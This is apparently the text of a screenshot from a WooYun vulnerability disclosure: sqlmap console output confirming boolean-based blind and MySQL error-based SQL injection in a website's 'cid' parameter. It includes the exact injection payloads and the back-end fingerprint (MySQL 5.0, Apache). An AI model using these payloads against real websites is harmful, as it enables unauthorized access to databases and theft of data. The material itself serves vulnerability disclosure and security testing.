 {1.0-dev-nongit-20151021}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. I
t is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:13:45
[22:13:45] [INFO] resuming back-end DBMS 'mysql'
[22:13:47] [INFO] testing connection to the target URL
[22:13:47] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: thispage=newsandeventsdetails&cid=2 AND 2795=2795&sid=16&id=1&t=e
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: thispage=newsandeventsdetails&cid=2 AND (SELECT 2040 FROM(SELECT COUNT(*),CONCAT(0x716262
7071,(SELECT (ELT(2040=2040,1))),0x717a6b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SET
S GROUP BY x)a)&sid=16&id=1&t=e
---
[22:13:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
www.wooyun.org